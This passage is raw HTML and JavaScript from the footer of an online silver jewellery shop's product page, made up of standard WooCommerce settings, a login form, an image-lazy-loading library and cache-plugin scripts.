rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13ceff0fd4b3f92f48f1b4c92a98c203","fragment_name":"wc_fragments_13ceff0fd4b3f92f48f1b4c92a98c203","request_timeout":"5000"}</script> <script id="wpo_min-footer-1-js-extra" type="litespeed/javascript">var woodmart_settings={"variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://silverandminerals.com/cart/","ajaxurl":"https://silverandminerals.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":!0,"thumbs_slider":{"enabled":!0,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"0","swatches_scroll_top_mobile":"0","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://silverandminerals.com/","shop_url":"https://silverandminerals.com/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_13ceff0fd4b3f92f48f1b4c92a98c203","fragment_name":"wc_fragments_13ceff0fd4b3f92f48f1b4c92a98c203"};var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <div
class="mobile-nav slide-from-left"><div
class="woodmart-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://silverandminerals.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for products" value="" name="s" />
<input
type="hidden" name="post_type" value="product">
<button
type="submit" class="searchsubmit">
Search											</button></form><div
class="search-results-wrapper"><div
class="woodmart-scroll"><div
class="woodmart-search-results woodmart-scroll-content"></div></div><div
class="woodmart-search-loader wd-fill"></div></div></div><div
class="mobile-menu-tab mobile-pages-menu active"><div
class="menu-new-menu-container"><ul
id="menu-new-menu-1" class="site-mobile-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1565 item-level-0"><a
href="https://silverandminerals.com/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887 item-level-0"><a
href="https://silverandminerals.com/about-us/" class="woodmart-nav-link"><span
class="nav-link-text">About Us</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1568 item-level-0"><a
href="https://silverandminerals.com/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Shop</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566 item-level-0"><a
href="https://silverandminerals.com/cart/" class="woodmart-nav-link"><span
class="nav-link-text">Cart</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 item-level-0"><a
href="https://silverandminerals.com/contact-us/" class="woodmart-nav-link"><span
class="nav-link-text">Contact Us</span></a></li><li
class="menu-item item-level-0 menu-item-wishlist">			<a
href="https://silverandminerals.com/wishlist/" class="woodmart-nav-link">
<span
class="nav-link-text">Wishlist</span>
</a></li><li
class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a
href="https://silverandminerals.com/my-account/">Login / Register</a></li></ul></div></div></div><div
class="login-form-side"><div
class="widget-heading"><h3 class="widget-title">Sign in</h3>
<a
href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a></div><form
method="post" class="login woocommerce-form woocommerce-form-login " action="https://silverandminerals.com/my-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1d0b4efeac" /><input
type="hidden" name="_wp_http_referer" value="/product/amethyst-handmade-925-sterling-silver-pendant-3/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://silverandminerals.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
</label></div></form><div
class="create-account-question">
<span
class="create-account-text">No account yet?</span>
<a
href="https://silverandminerals.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div>
<a
href="#" class="scrollToTop">Scroll To Top</a><div
class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div
class="pswp__bg"></div><div
class="pswp__scroll-wrap"><div
class="pswp__container"><div
class="pswp__item"></div><div
class="pswp__item"></div><div
class="pswp__item"></div></div><div
class="pswp__ui pswp__ui--hidden"><div
class="pswp__top-bar"><div
class="pswp__counter"></div><button
class="pswp__button pswp__button--close" title="Close (Esc)"></button><button
class="pswp__button pswp__button--share" title="Share"></button><button
class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button
class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div
class="pswp__preloader"><div
class="pswp__preloader__icn"><div
class="pswp__preloader__cut"><div
class="pswp__preloader__donut"></div></div></div></div></div><div
class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div
class="pswp__share-tooltip"></div></div><button
class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
</button><button
class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
</button><div
class="pswp__caption"><div
class="pswp__caption__center"></div></div></div></div></div><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://silverandminerals.com/wp-content/litespeed/js/d326a8f10f5dd29b9497f475d0d137ff.js?ver=10b8f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 23:12:00 -->

<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-17 23:12:00 -->
<!-- Guest Mode -->